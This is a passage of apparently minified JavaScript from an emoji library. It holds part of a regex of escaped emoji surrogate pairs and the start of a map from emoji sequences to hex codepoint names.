\uD83D\\uDC37|\\uD83D\\uDC38|\\uD83D\\uDC39|\\uD83D\\uDC3A|\\uD83D\\uDC3B|\\uD83D\\uDC3C|\\uD83D\\uDC3D|\\uD83D\\uDC3E|\\uD83D\\uDC40|\\uD83D\\uDC42|\\uD83D\\uDC43|\\uD83D\\uDC44|\\uD83D\\uDC45|\\uD83D\\uDC46|\\uD83D\\uDC47|\\uD83D\\uDC48|\\uD83D\\uDC49|\\uD83D\\uDC4A|\\uD83D\\uDC4B|\\uD83D\\uDC4C|\\uD83D\\uDC4D|\\uD83D\\uDC4E|\\uD83D\\uDC4F|\\uD83D\\uDC50|\\uD83D\\uDC51|\\uD83D\\uDC52|\\uD83D\\uDC53|\\uD83D\\uDC54|\\uD83D\\uDC55|\\uD83D\\uDC56|\\uD83D\\uDC57|\\uD83D\\uDC58|\\uD83D\\uDC59|\\uD83D\\uDC5A|\\uD83D\\uDC5B|\\uD83D\\uDC5C|\\uD83D\\uDC5D|\\uD83D\\uDC5E|\\uD83D\\uDC5F|\\uD83D\\uDC60|\\uD83D\\uDC61|\\uD83D\\uDC62|\\uD83D\\uDC63|\\uD83D\\uDC64|\\uD83D\\uDC66|\\uD83D\\uDC67|\\uD83D\\uDC68|\\uD83D\\uDC69|\\uD83D\\uDC6A|\\uD83D\\uDC6B|\\uD83D\\uDC6E|\\uD83D\\uDC6F|\\uD83D\\uDC70|\\uD83D\\uDC71|\\uD83D\\uDC72|\\uD83D\\uDC73|\\uD83D\\uDC74|\\uD83D\\uDC75|\\uD83D\\uDC76|\\uD83D\\uDC77|\\uD83D\\uDC78|\\uD83D\\uDC79|\\uD83D\\uDC7A|\\uD83D\\uDC7B|\\uD83D\\uDC7C|\\uD83D\\uDC7D|\\uD83D\\uDC7E|\\uD83D\\uDC7F|\\uD83D\\uDC80|\\uD83D\\uDCC7|\\uD83D\\uDC81|\\uD83D\\uDC82|\\uD83D\\uDC83|\\uD83D\\uDC84|\\uD83D\\uDC85|\\uD83D\\uDCD2|\\uD83D\\uDC86|\\uD83D\\uDCD3|\\uD83D\\uDC87|\\uD83D\\uDCD4|\\uD83D\\uDC88|\\uD83D\\uDCD5|\\uD83D\\uDC89|\\uD83D\\uDCD6|\\uD83D\\uDC8A|\\uD83D\\uDCD7|\\uD83D\\uDC8B|\\uD83D\\uDCD8|\\uD83D\\uDC8C|\\uD83D\\uDCD9|\\uD83D\\uDC8D|\\uD83D\\uDCDA|\\uD83D\\uDC8E|\\uD83D\\uDCDB|\\uD83D\\uDC8F|\\uD83D\\uDCDC|\\uD83D\\uDC90|\\uD83D\\uDCDD|\\uD83D\\uDC91|\\uD83D\\uDCDE|\\uD83D\\uDC92|\\uD83D\\uDCDF|\\uD83D\\uDCE0|\\uD83D\\uDC93|\\uD83D\\uDCE1|\\uD83D\\uDCE2|\\uD83D\\uDC94|\\uD83D\\uDCE3|\\uD83D\\uDCE4|\\uD83D\\uDC95|\\uD83D\\uDCE5|\\uD83D\\uDCE6|\\uD83D\\uDC96|\\uD83D\\uDCE7|\\uD83D\\uDCE8|\\uD83D\\uDC97|\\uD83D\\uDCE9|\\uD83D\\uDCEA|\\uD83D\\uDC98|\\uD83D\\uDCEB|\\uD83D\\uDCEE|\\uD83D\\uDC99|\\uD83D\\uDCF0|\\uD83D\\uDCF1|\\uD83D\\uDC9A|\\uD83D\\uDCF2|\\uD83D\\uDCF3|\\uD83D\\uDC9B|\\uD83D\\uDCF4|\\uD83D\\uDCF6|\\uD83D\\uDC9C|\\uD83D\\uDCF7|\\uD83D\\uDCF9|\\uD83D\\uDC9D|\\uD83D\\uDCFA|\\uD83D\\uDCFB|\\uD83D\\uDC9E|\\uD83D\\uDCFC|\\uD83D\\uDD03|\\uD83D\\uDC9F|\\uD83D\\uDD0A|\\uD83D\\uDD0B|\\uD83D\\uDCA0|\\uD83D\\uDD0C|\\uD83D\\uDD0D|\\uD83D\\uDCA1|\\uD83D\\uDD0E|\\uD83D\\uDD0F|\\uD83D\\uDCA2|\\uD83D\\uDD10|\\uD83D\\uDD11|\\uD83D\\uDCA3|\\uD83D\\uDD12|\\uD83D\\uDD13|\\uD83D\\uDCA4|\\uD83D\\uDD14|\\uD83D\\uDD16|\\uD83D\\uDCA5|\\uD83D\\uDD17|\\uD83D\\uDD18|\\uD83D\\uDCA6|\\uD83D\\uDD19|\\uD83D\\uDD1A|\\uD83D\\uDCA7|\\uD83D\\uDD1B|\\uD83D\\uDD1C|\\uD83D\\uDCA8|\\uD83D\\uDD1D|\\uD83D\\uDD1E|\\uD83D\\uDCA9|\\uD83D\\uDD1F|\\uD83D\\uDCAA|\\uD83D\\uDD20|\\uD83D\\uDD21|\\uD83D\\uDCAB|\\uD83D\\uDD22|\\uD83D\\uDD23|\\uD83D\\uDCAC|\\uD83D\\uDD24|\\uD83D\\uDD25|\\uD83D\\uDCAE|\\uD83D\\uDD26|\\uD83D\\uDD27|\\uD83D\\uDCAF|\\uD83D\\uDD28|\\uD83D\\uDD29|\\uD83D\\uDCB0|\\uD83D\\uDD2A|\\uD83D\\uDD2B|\\uD83D\\uDCB1|\\uD83D\\uDD2E|\\uD83D\\uDCB2|\\uD83D\\uDD2F|\\uD83D\\uDCB3|\\uD83D\\uDD30|\\uD83D\\uDD31|\\uD83D\\uDCB4|\\uD83D\\uDD32|\\uD83D\\uDD33|\\uD83D\\uDCB5|\\uD83D\\uDD34|\\uD83D\\uDD35|\\uD83D\\uDCB8|\\uD83D\\uDD36|\\uD83D\\uDD37|\\uD83D\\uDCB9|\\uD83D\\uDD38|\\uD83D\\uDD39|\\uD83D\\uDCBA|\\uD83D\\uDD3A|\\uD83D\\uDD3B|\\uD83D\\uDCBB|\\uD83D\\uDD3C|\\uD83D\\uDCBC|\\uD83D\\uDD3D|\\uD83D\\uDD50|\\uD83D\\uDCBD|\\uD83D\\uDD51|\\uD83D\\uDCBE|\\uD83D\\uDD52|\\uD83D\\uDCBF|\\uD83D\\uDD53|\\uD83D\\uDCC0|\\uD83D\\uDD54|\\uD83D\\uDD55|\\uD83D\\uDCC1|\\uD83D\\uDD56|\\uD83D\\uDD57|\\uD83D\\uDCC2|\\uD83D\\uDD58|\\uD83D\\uDD59|\\uD83D\\uDCC3|\\uD83D\\uDD5A|\\uD83D\\uDD5B|\\uD83D\\uDCC4|\\uD83D\\uDDFB|\\uD83D\\uDDFC|\\uD83D\\uDCC5|\\uD83D\\uDDFD|\\uD83D\\uDDFE|\\uD83D\\uDCC6|\\uD83D\\uDDFF|\\uD83D\\uDE01|\\uD83D\\uDE02|\\uD83D\\uDE03|\\uD83D\\uDCC8|\\uD83D\\uDE04|\\uD83D\\uDE05|\\uD83D\\uDCC9|\\uD83D\\uDE06|\\uD83D\\uDE09|\\uD83D\\uDCCA|\\uD83D\\uDE0A|\\uD83D\\uDE0B|\\uD83D\\uDCCB|\\uD83D\\uDE0C|\\uD83D\\uDE0D|\\uD83D\\uDCCC|\\uD83D\\uDE0F|\\uD83D\\uDE12|\\uD83D\\uDCCD|\\uD83D\\uDE13|\\uD83D\\uDE14|\\uD83D\\uDCCE|\\uD83D\\uDE16|\\uD83D\\uDE18|\\uD83D\\uDCCF|\\uD83D\\uDE1A|\\uD83D\\uDE1C|\\uD83D\\uDCD0|\\uD83D\\uDE1D|\\uD83D\\uDE1E|\\uD83D\\uDCD1|\\uD83D\\uDE20|\\uD83D\\uDE21|\\uD83D\\uDE22|\\uD83D\\uDE23|\\uD83D\\uDE24|\\uD83D\\uDE25|\\uD83D\\uDE28|\\uD83D\\uDE29|\\uD83D\\uDE2A|\\uD83D\\uDE2B|\\uD83D\\uDE2D|\\uD83D\\uDE30|\\uD83D\\uDE31|\\uD83D\\uDE32|\\uD83D\\uDE33|\\uD83D\\uDE35|\\uD83D\\uDE37|\\uD83D\\uDE38|\\uD83D\\uDE39|\\uD83D\\uDE3A|\\uD83D\\uDE3B|\\uD83D\\uDE3C|\\uD83D\\uDE3D|\\uD83D\\uDE3E|\\uD83D\\uDE3F|\\uD83D\\uDE40|\\uD83D\\uDE45|\\uD83D\\uDE46|\\uD83D\\uDE47|\\uD83D\\uDE48|\\uD83D\\uDE49|\\uD83D\\uDE4A|\\uD83D\\uDE4B|\\uD83D\\uDE4C|\\uD83D\\uDE4D|\\uD83D\\uDE4E|\\uD83D\\uDE4F|\\uD83D\\uDE80|\\uD83D\\uDE83|\\uD83D\\uDE84|\\uD83D\\uDE85|\\uD83D\\uDE87|\\uD83D\\uDE89|\\uD83D\\uDE8C|\\uD83D\\uDE8F|\\uD83D\\uDE91|\\uD83D\\uDE92|\\uD83D\\uDE93|\\uD83D\\uDE95|\\uD83D\\uDE97|\\uD83D\\uDE99|\\uD83D\\uDE9A|\\uD83D\\uDEA2|\\uD83D\\uDEA4|\\uD83D\\uDEA5|\\uD83D\\uDEA7|\\uD83D\\uDEA8|\\uD83D\\uDEA9|\\uD83D\\uDEAA|\\uD83D\\uDEAB|\\uD83D\\uDEAC|\\uD83D\\uDEAD|\\uD83D\\uDEB2|\\uD83D\\uDEB6|\\uD83D\\uDEB9|\\uD83D\\uDEBA|\\uD83D\\uDEBB|\\uD83D\\uDEBC|\\uD83D\\uDEBD|\\uD83D\\uDEBE|\\uD83D\\uDEC0|\\uD83E\\uDD18|\\uD83D\\uDE00|\\uD83D\\uDE07|\\uD83D\\uDE08|\\uD83D\\uDE0E|\\uD83D\\uDE10|\\uD83D\\uDE11|\\uD83D\\uDE15|\\uD83D\\uDE17|\\uD83D\\uDE19|\\uD83D\\uDE1B|\\uD83D\\uDE1F|\\uD83D\\uDE26|\\uD83D\\uDE27|\\uD83D\\uDE2C|\\uD83D\\uDE2E|\\uD83D\\uDE2F|\\uD83D\\uDE34|\\uD83D\\uDE36|\\uD83D\\uDE81|\\uD83D\\uDE82|\\uD83D\\uDE86|\\uD83D\\uDE88|\\uD83D\\uDE8A|\\uD83D\\uDE8D|\\uD83D\\uDE8E|\\uD83D\\uDE90|\\uD83D\\uDE94|\\uD83D\\uDE96|\\uD83D\\uDE98|\\uD83D\\uDE9B|\\uD83D\\uDE9C|\\uD83D\\uDE9D|\\uD83D\\uDE9E|\\uD83D\\uDE9F|\\uD83D\\uDEA0|\\uD83D\\uDEA1|\\uD83D\\uDEA3|\\uD83D\\uDEA6|\\uD83D\\uDEAE|\\uD83D\\uDEAF|\\uD83D\\uDEB0|\\uD83D\\uDEB1|\\uD83D\\uDEB3|\\uD83D\\uDEB4|\\uD83D\\uDEB5|\\uD83D\\uDEB7|\\uD83D\\uDEB8|\\uD83D\\uDEBF|\\uD83D\\uDEC1|\\uD83D\\uDEC2|\\uD83D\\uDEC3|\\uD83D\\uDEC4|\\uD83D\\uDEC5|\\uD83C\\uDF0D|\\uD83C\\uDF0E|\\uD83C\\uDF10|\\uD83C\\uDF12|\\uD83C\\uDF16|\\uD83C\\uDF17|\\uD83C\\uDF18|\\uD83C\\uDF1A|\\uD83C\\uDF1C|\\uD83C\\uDF1D|\\uD83C\\uDF1E|\\uD83C\\uDF32|\\uD83C\\uDF33|\\uD83C\\uDF4B|\\uD83C\\uDF50|\\uD83C\\uDF7C|\\uD83C\\uDFC7|\\uD83C\\uDFC9|\\uD83C\\uDFE4|\\uD83D\\uDC00|\\uD83D\\uDC01|\\uD83D\\uDC02|\\uD83D\\uDC03|\\uD83D\\uDC04|\\uD83D\\uDC05|\\uD83D\\uDC06|\\uD83D\\uDC07|\\uD83D\\uDC08|\\uD83D\\uDC09|\\uD83D\\uDC0A|\\uD83D\\uDC0B|\\uD83D\\uDC0F|\\uD83D\\uDC10|\\uD83D\\uDC13|\\uD83D\\uDC15|\\uD83D\\uDC16|\\uD83D\\uDC2A|\\uD83D\\uDC65|\\uD83D\\uDC6C|\\uD83D\\uDC6D|\\uD83D\\uDCAD|\\uD83D\\uDCB6|\\uD83D\\uDCB7|\\uD83D\\uDCEC|\\uD83D\\uDCED|\\uD83D\\uDCEF|\\uD83D\\uDCF5|\\uD83D\\uDD00|\\uD83D\\uDD01|\\uD83D\\uDD02|\\uD83D\\uDD04|\\uD83D\\uDD05|\\uD83D\\uDD06|\\uD83D\\uDD07|\\uD83D\\uDD09|\\uD83D\\uDD15|\\uD83D\\uDD2C|\\uD83D\\uDD2D|\\uD83D\\uDD5C|\\uD83D\\uDD5D|\\uD83D\\uDD5E|\\uD83D\\uDD5F|\\uD83D\\uDD60|\\uD83D\\uDD61|\\uD83D\\uDD62|\\uD83D\\uDD63|\\uD83D\\uDD64|\\uD83D\\uDD65|\\uD83D\\uDD66|\\uD83D\\uDD67|\\uD83D\\uDD08|\\uD83D\\uDE8B|\\uD83C\\uDFC5|\\uD83C\\uDFF4|\\uD83D\\uDCF8|\\uD83D\\uDECC|\\uD83D\\uDD95|\\uD83D\\uDD96|\\uD83D\\uDE41|\\uD83D\\uDE42|\\uD83D\\uDEEB|\\uD83D\\uDEEC|\\uD83C\\uDFFB|\\uD83C\\uDFFC|\\uD83C\\uDFFD|\\uD83C\\uDFFE|\\uD83C\\uDFFF|\\uD83D\\uDE43|\\uD83E\\uDD11|\\uD83E\\uDD13|\\uD83E\\uDD17|\\uD83D\\uDE44|\\uD83E\\uDD14|\\uD83E\\uDD10|\\uD83E\\uDD12|\\uD83E\\uDD15|\\uD83E\\uDD16|\\uD83E\\uDD81|\\uD83E\\uDD84|\\uD83E\\uDD82|\\uD83E\\uDD80|\\uD83E\\uDD83|\\uD83E\\uDDC0|\\uD83C\\uDF2D|\\uD83C\\uDF2E|\\uD83C\\uDF2F|\\uD83C\\uDF7F|\\uD83C\\uDF7E|\\uD83C\\uDFF9|\\uD83C\\uDFFA|\\uD83D\\uDED0|\\uD83D\\uDD4B|\\uD83D\\uDD4C|\\uD83D\\uDD4D|\\uD83D\\uDD4E|\\uD83D\\uDCFF|\\uD83C\\uDFCF|\\uD83C\\uDFD0|\\uD83C\\uDFD1|\\uD83C\\uDFD2|\\uD83C\\uDFD3|\\uD83C\\uDFF8|\\uD83C\\uDF26|\\uD83C\\uDF25|\\uD83C\\uDF24|\\uD83D\\uDEF3|\\uD83D\\uDEE9|\\uD83D\\uDEE5|\\uD83D\\uDEE4|\\uD83D\\uDEE3|\\uD83D\\uDECF|\\uD83D\\uDECE|\\uD83D\\uDECD|\\uD83D\\uDECB|\\uD83C\\uDFDF|\\uD83C\\uDFDE|\\uD83C\\uDFDD|\\uD83C\\uDFDC|\\uD83C\\uDFDB|\\uD83C\\uDFDA|\\uD83C\\uDFD9|\\uD83C\\uDFD8|\\uD83C\\uDFD7|\\uD83C\\uDFD6|\\uD83C\\uDFD5|\\uD83C\\uDFD4|\\uD83D\\uDD90|\\uD83D\\uDD75|\\uD83D\\uDD74|\\uD83D\\uDC41|\\uD83C\\uDF7D|\\uD83D\\uDEF0|\\uD83D\\uDEE2|\\uD83D\\uDEE1|\\uD83D\\uDEE0|\\uD83D\\uDDFA|\\uD83D\\uDDF3|\\uD83D\\uDDEF|\\uD83D\\uDDE3|\\uD83D\\uDDE1|\\uD83D\\uDDDE|\\uD83D\\uDDDD|\\uD83D\\uDDDC|\\uD83D\\uDDD3|\\uD83D\\uDDD2|\\uD83D\\uDDD1|\\uD83D\\uDDC4|\\uD83D\\uDDC3|\\uD83D\\uDDC2|\\uD83D\\uDDBC|\\uD83D\\uDDB2|\\uD83D\\uDDA8|\\uD83D\\uDDA5|\\uD83D\\uDD8D|\\uD83D\\uDD8C|\\uD83D\\uDD8B|\\uD83D\\uDD8A|\\uD83D\\uDD87|\\uD83D\\uDD79|\\uD83D\\uDD76|\\uD83D\\uDD73|\\uD83D\\uDD70|\\uD83D\\uDD6F|\\uD83D\\uDD4A|\\uD83D\\uDD49|\\uD83D\\uDCFD|\\uD83C\\uDFF7|\\uD83C\\uDFF5|\\uD83C\\uDFF3|\\uD83C\\uDF9B|\\uD83C\\uDF9A|\\uD83C\\uDF99|\\uD83C\\uDF21|\\uD83D\\uDD78|\\uD83D\\uDD77|\\uD83D\\uDC3F|\\uD83C\\uDF2C|\\uD83C\\uDF2B|\\uD83C\\uDF2A|\\uD83C\\uDF29|\\uD83C\\uDF28|\\uD83C\\uDF27|\\uD83C\\uDF36|\\uD83C\\uDF97|\\uD83C\\uDF96|\\uD83C\\uDFCE|\\uD83C\\uDFCD|\\uD83C\\uDFCC|\\uD83C\\uDFCB|\\uD83C\\uDF9F|\\uD83C\\uDF9E|\\uD83C\\uDE37|\\uD83C\\uDE2F|\\uD83C\\uDE1A|\\uD83C\\uDE02|\\uD83C\\uDD7F|\\uD83C\\uDC04|\\uD83C\\uDFE1|\\u2714|\\u2733|\\u2734|\\u2744|\\u2747|\\u2757|\\u2764|\\u27A1|\\u2934|\\u2935|\\u2B05|\\u2B06|\\u2B07|\\u2B1B|\\u2B1C|\\u2B50|\\u2B55|\\u3030|\\u303D|\\u3297|\\u3299|\\u2712|\\u270F|\\u270C|\\u2709|\\u2708|\\u2702|\\u26FD|\\u26FA|\\u26F5|\\u26F3|\\u26F2|\\u26EA|\\u26D4|\\u26C5|\\u26C4|\\u26BE|\\u26BD|\\u26AB|\\u26AA|\\u26A1|\\u26A0|\\u2693|\\u267F|\\u267B|\\u2668|\\u2666|\\u2665|\\u2663|\\u2660|\\u2653|\\u2652|\\u2651|\\u271D|\\u2650|\\u264F|\\u264E|\\u264D|\\u264C|\\u264B|\\u264A|\\u2649|\\u2648|\\u263A|\\u261D|\\u2615|\\u2614|\\u2611|\\u2328|\\u260E|\\u2601|\\u2600|\\u25FE|\\u25FD|\\u25FC|\\u25FB|\\u25C0|\\u25B6|\\u25AB|\\u25AA|\\u24C2|\\u2716|\\u231A|\\u21AA|\\u21A9|\\u2199|\\u2198|\\u2197|\\u2196|\\u2195|\\u2194|\\u2139|\\u2122|\\u270D|\\u2049|\\u203C|\\u00AE|\\u00A9|\\u27BF|\\u27B0|\\u2797|\\u2796|\\u2795|\\u2755|\\u2754|\\u2753|\\u274E|\\u274C|\\u2728|\\u270B|\\u270A|\\u2705|\\u26CE|\\u23F3|\\u23F0|\\u23EC|\\u23ED|\\u23EE|\\u23EF|\\u23F1|\\u23F2|\\u23F8|\\u23F9|\\u23FA|\\u2602|\\u2603|\\u2604|\\u2618|\\u2620|\\u2622|\\u2623|\\u2626|\\u262A|\\u262E|\\u262F|\\u2638|\\u2639|\\u2692|\\u2694|\\u2696|\\u2697|\\u2699|\\u269B|\\u269C|\\u26B0|\\u26B1|\\u26C8|\\u26CF|\\u26D1|\\u26D3|\\u26E9|\\u26F0|\\u26F1|\\u26F4|\\u26F7|\\u26F8|\\u26F9|\\u2721|\\u2763|\\u23EB|\\u23EA|\\u23E9|\\u231B)",
this.jsEscapeMap={"👩‍❤️‍💋‍👩":"1f469-2764-1f48b-1f469","👨‍❤️‍💋‍👨":"1f468-2764-1f48b-1f468","👨‍👨‍👦‍👦":"1f468-1f468-1f466-1f466","👨‍👨‍👧‍👦":"1f468-1f468-1f467-1f466","👨‍👨‍👧‍👧":"1f468-1f468-1f467-1f467","👨‍👩‍👦‍👦":"1f468-1f469-1f466-1f466","👨‍👩‍👧‍👦":"1f468-1f469-1f467-1f466","👨‍👩‍👧‍👧":"1f468-1f469-1f467-1f467","👩‍👩‍👦‍👦":"1f469-1f469-1f466-1f466","👩‍👩‍👧‍👦":"1f469-1f469-1f467-1f466","👩‍👩‍👧‍👧":"1f469-1f469-1f467-1f467","👩‍❤️‍👩":"1f469-2764-1f469","👨‍❤️‍👨":"1f468-2764-1f468","👨‍👨‍👦":"1f468-1f468-1f466","👨‍👨‍👧":"1f468-1f468-1f467","👨‍👩‍👧":"1f468-1f469-1f467","👩‍👩‍👦":"1f469-1f469-1f466","👩‍👩‍👧":"1f469-1f469-1f467","👁‍🗨":"1f441-1f5e8","#️⃣":"0023-20e3","0️⃣":"0030-20e3","1️⃣":"0031-20e3","2️⃣":"0032-20e3","3️⃣":"0033-20e3","4️⃣":"0034-20e3","5️⃣":"0035-20e3","6️⃣":"0036-20e3","7️⃣":"0037-20e3","8️⃣":"0038-20e3","9️⃣":"0039-20e3","*️⃣":"002a-20e3","🤘🏿":"1f918-1f3ff","🤘🏾":"1f918-1f3fe","🤘🏽":"1f918-1f3fd","🤘🏼":"1f918-1f3fc","🤘🏻":"1f918-1f3fb","🛀🏿":"1f6c0-1f3ff","🛀🏾":"1f6c0-1f3fe","🛀🏽":"1f6c0-1f3fd","🛀🏼":"1f6c0-1f3fc","🛀🏻":"1f6c0-1f3fb","🚶🏿":"1f6b6-1f3ff","🚶🏾":"1f6b6-1f3fe","🚶🏽":"1f6b6-1f3fd","🚶🏼":"1f6b6-1f3fc","🚶🏻":"1f6b6-1f3fb","🚵🏿":"1f6b5-1f3ff","🚵🏾":"1f6b5-1f3fe","🚵🏽":"1f6b5-1f3fd","🚵🏼":"1f6b5-1f3fc","🚵🏻":"1f6b5-1f3fb","🚴🏿":"1f6b4-1f3ff","🚴🏾":"1f6b4-1f3fe","🚴🏽":"1f6b4-1f3fd","🚴🏼":"1f6b4-1f3fc","🚴🏻":"1f6b4-1f3fb","🚣🏿":"1f6a3-1f3ff","🚣🏾":"1f6a3-1f3fe","🚣🏽":"1f6a3-1f3fd","🚣🏼":"1f6a3-1f3fc","🚣🏻":"1f6a3-1f3fb","🙏🏿":"1f64f-1f3ff","🙏🏾":"1f64f-1f3fe","🙏🏽":"1f64f-1f3fd","🙏🏼":"1f64f-1f3fc","🙏🏻":"1f64f-1f3fb","🙎🏿":"1f64e-1f3ff","🙎🏾":"1f64e-1f3fe","🙎🏽":"1f64e-1f3fd","🙎🏼":"1f64e-1f3fc","🙎🏻":"1f64e-1f3fb","🙍🏿":"1f64d-1f3ff","🙍🏾":"1f64d-1f3fe","🙍🏽":"1f64d-1f3fd","🙍🏼":"1f64d-1f3fc","🙍🏻":"1f64d-1f3fb","🙌🏿":"1f64c-1f3ff","🙌🏾":"1f64c-1f3fe","🙌🏽":"1f64c-1f3fd","🙌🏼":"1f64c-1f3fc","🙌🏻":"1f64c-1f3fb","🙋🏿":"1f64b-1f3ff","🙋🏾":"1f64b-1f3fe","🙋🏽":"1f64b-1f3fd","🙋🏼":"1f64b-1f3fc","🙋🏻":"1f64b-1f3fb","🙇🏿":"1f647-1f3ff","🙇🏾":"1f647-1f3fe","🙇🏽":"1f647-1f3fd","🙇🏼":"1f647-1f3fc","🙇🏻":"1f647-1f3fb","🙆🏿":"1f646-1f3ff","🙆🏾":"1f646-1f3fe","🙆🏽":"1f646-1f3fd","🙆🏼":"1f646-1f3fc","🙆🏻":"1f646-1f3fb","🙅🏿":"1f645-1f3ff","🙅🏾":"1f645-1f3fe","🙅🏽":"1f645-1f3fd","🙅🏼":"1f645-1f3fc","🙅🏻":"1f645-1f3fb","🖖🏿":"1f596-1f3ff","🖖🏾":"1f596-1f3fe","🖖🏽":"1f596-1f3fd","🖖🏼":"1f596-1f3fc","🖖🏻":"1f596-1f3fb","🖕🏿":"1f595-1f3ff","🖕🏾":"1f595-1f3fe","🖕🏽":"1f595-1f3fd","🖕🏼":"1f595-1f3fc","🖕🏻":"1f595-1f3fb","🖐🏿":"1f590-1f3ff","🖐🏾":"1f590-1f3fe","🖐🏽":"1f590-1f3fd","🖐🏼":"1f590-1f3fc","🖐🏻":"1f590-1f3fb","🕵🏿":"1f575-1f3ff","🕵🏾":"1f575-1f3fe","🕵🏽":"1f575-1f3fd","🕵🏼":"1f575-1f3fc","🕵🏻":"1f575-1f3fb","💪🏿":"1f4aa-1f3ff","💪🏾":"1f4aa-1f3fe","💪🏽":"1f4aa-1f3fd","💪🏼":"1f4aa-1f3fc","💪🏻":"1f4aa-1f3fb","💇🏿":"1f487-1f3ff","💇🏾":"1f487-1f3fe","💇🏽":"1f487-1f3fd","💇🏼":"1f487-1f3fc","💇🏻":"1f487-1f3fb","💆🏿":"1f486-1f3ff","💆🏾":"1f486-1f3fe","💆🏽":"1f486-1f3fd","💆🏼":"1f486-1f3fc","💆🏻":"1f486-1f3fb","💅🏿":"1f485-1f3ff","💅🏾":"1f485-1f3fe","💅🏽":"1f485-1f3fd","💅🏼":"1f485-1f3fc","💅🏻":"1f485-1f3fb","💃🏿":"1f483-1f3ff","💃🏾":"1f483-1f3fe","💃🏽":"1f483-1f3fd","💃🏼":"1f483-1f3fc","💃🏻":"1f483-1f3fb","💂🏿":"1f482-1f3ff","💂🏾":"1f482-1f3fe","💂🏽":"1f482-1f3fd","💂🏼":"1f482-1f3fc","💂🏻":"1f482-1f3fb","💁🏿":"1f481-1f3ff","💁🏾":"1f481-1f3fe","💁🏽":"1f481-1f3fd","💁🏼":"1f481-1f3fc","💁🏻":"1f481-1f3fb","👼🏿":"1f47c-1f3ff","👼🏾":"1f47c-1f3fe","👼🏽":"1f47c-1f3fd","👼🏼":"1f47c-1f3fc","👼🏻":"1f47c-1f3fb","👸🏿":"1f478-1f3ff","👸🏾":"1f478-1f3fe","👸🏽":"1f478-1f3fd","👸🏼":"1f478-1f3fc","👸🏻":"1f478-1f3fb","👷🏿":"1f477-1f3ff","👷🏾":"1f477-1f3fe","👷🏽":"1f477-1f3fd","👷🏼":"1f477-1f3fc","👷🏻":"1f477-1f3fb","👶🏿":"1f476-1f3ff","👶🏾":"1f476-1f3fe","👶🏽":"1f476-1f3fd","👶🏼":"1f476-1f3fc","👶🏻":"1f476-1f3fb","👵🏿":"1f475-1f3ff","👵🏾":"1f475-1f3fe","👵🏽":"1f475-1f3fd","👵🏼":"1f475-1f3fc","👵🏻":"1f475-1f3fb","👴🏿":"1f474-1f3ff","👴🏾":"1f474-1f3fe","👴🏽":"1f474-1f3fd","👴🏼":"1f474-1f3fc","👴🏻":"1f474-1f3fb","👳🏿":"1f473-1f3ff","👳🏾":"1f473-1f3fe","👳🏽":"1f473-1f3fd","👳🏼":"1f473-1f3fc","👳🏻":"1f473-1f3fb","👲🏿":"1f472-1f3ff","👲🏾":"1f472-1f3fe","👲🏽":"1f472-1f3fd","👲🏼":"1f472-1f3fc","👲🏻":"1f472-1f3fb","👱🏿":"1f471-1f3ff","👱🏾":"1f471-1f3fe","👱🏽":"1f471-1f3fd","👱🏼":"1f471-1f3fc","👱🏻":"1f471-1f3fb","👰🏿":"1f470-1f3ff","👰🏾":"1f470-1f3fe","👰🏽":"1f470-1f3fd","👰🏼":"1f470-1f3fc","👰🏻":"1f470-1f3fb","👮🏿":"1f46e-1f3ff","👮🏾":"1f46e-1f3fe","👮🏽":"1f46e-1f3fd","👮🏼":"1f46e-1f3fc","👮🏻":"1f46e-1f3fb","👩🏿":"1f469-1f3ff","👩🏾":"1f469-1f3fe","👩🏽":"1f469-1f3fd","👩🏼":"1f469-1f3fc","👩🏻":"1f469-1f3fb","👨🏿":"1f468-1f3ff","👨🏾":"1f468-1f3fe","👨🏽":"1f468-1f3fd","👨🏼":"1f468-1f3fc","👨🏻":"1f468-1f3fb","👧🏿":"1f467-1f3ff","👧🏾":"1f467-1f3fe","👧🏽":"1f467-1f3fd","👧🏼":"1f467-1f3fc","👧🏻":"1f467-1f3fb","👦🏿":"1f466-1f3ff","👦🏾":"1f466-1f3fe","👦🏽":"1f466-1f3fd","👦🏼":"1f466-1f3fc","👦🏻":"1f466-1f3fb","👐🏿":"1f450-1f3ff","👐🏾":"1f450-1f3fe","👐🏽":"1f450-1f3fd","👐🏼":"1f450-1f3fc","👐🏻":"1f450-1f3fb","👏🏿":"1f44f-1f3ff","👏🏾":"1f44f-1f3fe","👏🏽":"1f44f-1f3fd","👏🏼":"1f44f-1f3fc","👏🏻":"1f44f-1f3fb","👎🏿":"1f44e-1f3ff","👎🏾":"1f44e-1f3fe","👎🏽":"1f44e-1f3fd","👎🏼":"1f44e-1f3fc","👎🏻":"1f44e-1f3fb","👍🏿":"1f44d-1f3ff","👍🏾":"1f44d-1f3fe","👍🏽":"1f44d-1f3fd","👍🏼":"1f44d-1f3fc","👍🏻":"1f44d-1f3fb","👌🏿":"1f44c-1f3ff","👌🏾":"1f44c-1f3fe","👌🏽":"1f44c-1f3fd","👌🏼":"1f44c-1f3fc","👌🏻":"1f44c-1f3fb","👋🏿":"1f44b-1f3ff","👋🏾":"1f44b-1f3fe","👋🏽":"1f44b-1f3fd","👋🏼":"1f44b-1f3fc","👋🏻":"1f44b-1f3fb","👊🏿":"1f44a-1f3ff","👊🏾":"1f44a-1f3fe","👊🏽":"1f44a-1f3fd","👊🏼":"1f44a-1f3fc","👊🏻":"1f44a-1f3fb","👉🏿":"1f449-1f3ff","👉🏾":"1f449-1f3fe","👉🏽":"1f449-1f3fd","👉🏼":"1f449-1f3fc","👉🏻":"1f449-1f3fb","👈🏿":"1f448-1f3ff","👈🏾":"1f448-1f3fe","👈🏽":"1f448-1f3fd","👈🏼":"1f448-1f3fc","👈🏻":"1f448-1f3fb","👇🏿":"1f447-1f3ff","👇🏾":"1f447-1f3fe","👇🏽":"1f447-1f3fd","👇🏼":"1f447-1f3fc","👇🏻":"1f447-1f3fb","👆🏿":"1f446-1f3ff","👆🏾":"1f446-1f3fe","👆🏽":"1f446-1f3fd","👆🏼":"1f446-1f3fc","👆🏻":"1f446-1f3fb","👃🏿":"1f443-1f3ff","👃🏾":"1f443-1f3fe","👃🏽":"1f443-1f3fd","👃🏼":"1f443-1f3fc","👃🏻":"1f443-1f3fb","👂🏿":"1f442-1f3ff","👂🏾":"1f442-1f3fe","👂🏽":"1f442-1f3fd","👂🏼":"1f442-1f3fc","👂🏻":"1f442-1f3fb","🏋🏿":"1f3cb-1f3ff","🏋🏾":"1f3cb-1f3fe","🏋🏽":"1f3cb-1f3fd","🏋🏼":"1f3cb-1f3fc","🏋🏻":"1f3cb-1f3fb","🏊🏿":"1f3ca-1f3ff","🏊🏾":"1f3ca-1f3fe","🏊🏽":"1